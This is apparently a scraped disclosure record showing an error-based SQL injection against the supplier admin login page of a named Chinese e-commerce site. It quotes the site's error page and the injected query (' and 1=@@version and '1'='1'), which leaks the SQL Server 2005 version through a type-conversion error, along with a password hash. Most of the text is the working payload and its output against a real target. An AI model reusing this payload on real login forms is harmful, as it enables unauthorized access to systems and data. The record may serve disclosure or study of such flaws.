 www.2088p.com/supplier
www.2088p.com/supplieradmin/login.aspx
【 友情提示 】
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1 . 系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2 . 您输入的网址有误，请重新检查您输入的网址。
3 . 此页面已经删除，请访问其他页面。
SELECT * FROM ShopNum1_Supplier WHERE SupplierLoginID='' and 1=@@version and '1'='1' AND PassWord='698d51a19d8a121ce581499d7b701668'_在将 nvarchar 值 'Microsoft
SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转
换成数据类型 int 时失败。